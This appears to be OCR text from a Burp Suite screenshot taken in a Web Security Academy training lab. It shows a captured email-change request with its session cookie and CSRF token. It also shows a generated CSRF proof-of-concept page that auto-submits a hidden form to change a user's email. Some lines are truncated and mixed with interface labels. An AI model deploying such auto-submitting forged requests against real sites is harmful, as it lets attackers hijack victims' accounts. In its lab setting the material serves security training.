 Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/1.1
2 Host : acb91f8a1ece3da4c0e6064b00da00ac.web-security-academy.net
3 Cookie : session =r8N5kKV2WPGz9oUDCfVVZOZgsoUfvTpS
4 Content-Length : 57
5 Cache-Control : max-age=0
6 Sec-Ch-Ua : " Not A;Brand";v="99", "Chromium";v="101", "Google Chrome";v="101"
7 Sec-Ch-Ua-Mobile : ?0
8 Sec-Ch-Ua-Platform : "Windows"
9 Upgrade-Insecure-Requests : 1
10 Origin : https://acb91f8a1ece3da4c0e6064b00da00ac.web-security-academy.net
11 Content-Type : application/x-www-form-urlencoded
12 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/101.0.4951.67 Safari/537.36
13 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site : same-origin
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-User : ?1
17 Sec-Fetch-Dest : document
18 Referer :
https://acb91f8a1ece3da4c0e6064b00da00ac.web-security-academy.net/my-account
19 Accept-Encoding : gzip, deflate
20 Accept-Language : en-US,en;q=0.9
21 Connection : close
22
23 email=abc%40abc.com &csrf=LATxi88PsXblJiZjb57es4CktGHEq6Ip
Response
CSRF PoC generator
Request to: https://acb91f8a1ece3da4c0e6064b00da00ac.web-security-academy.net
Options
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/
2 Host : acb91f8a1ece3da4c0e6064b00da00a
3 Cookie : session =r8N5kKV2WPGz9oUDCfVV
4 Content-Length : 57
5 Cache-Control : max-age=0
6 Sec-Ch-Ua : " Not A;Brand";v="99",
Chrome";v="101"
7 Sec-Ch-Ua-Mobile : ?0
8 Sec-Ch-Ua-Platform : "Windows"
Search...
CSRF technique:
Auto-select based on request features
URL-encoded form
Multipart form
Plain text form
Cross-domain XHR (modern browsers only)
Include auto-submit script
INSPECTOR
CSRF HTML:
1 <html >
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body >
4 <script >history .pushState ('', '', '/')</script >
5 <form action ="https://acb91f8a1ece3da4c0e6064b00da00ac.web-security-academy.net/
6 <input type="hidden " name="email " value="abc&#64;abc&#46;com " />
7 <input type="hidden " name="csrf " value="LATxi88PsXblJiZjb57es4CktGHEq6Ip
8 <input type="submit " value="Submit request " />
9 </form >
10 <script >
11 document .forms[0].submit ();
12 </script >
13 </body >
14 </html >
15
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close